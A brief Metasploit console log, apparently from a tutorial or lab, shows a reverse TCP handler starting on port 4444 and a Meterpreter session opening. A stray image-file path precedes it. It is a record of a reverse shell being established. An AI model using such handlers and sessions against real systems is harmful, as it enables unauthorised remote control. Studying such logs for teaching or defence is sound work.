 msf exploit(handler) > run
[*] Started reverse TCP handler on 10.8.117.41:4444
[*] Starting the payload handler...
[*] Sending stage (1189423 bytes) to 10.8.117.41
[*] Meterpreter session 2 opened (10.8.117.41:4444 -> 10.8.117.41:64999) at 2017-06-14 16:15:39 +0800
meterpreter >